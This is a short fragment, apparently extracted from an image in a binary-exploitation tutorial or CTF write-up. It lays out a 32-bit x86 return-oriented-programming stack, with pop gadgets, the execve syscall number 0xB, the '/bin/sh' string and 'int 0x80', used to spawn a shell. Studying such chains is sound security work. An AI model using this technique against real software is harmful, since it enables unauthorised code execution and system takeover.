 0x805C34B
0xB
0x80701D0
0x0
0x0
???
0x8048A21
u32(‘/bin’)
u32(‘/sh\0)
pop eax
ret
pop ecx
pop edx
pop ebx
ret
int 0x80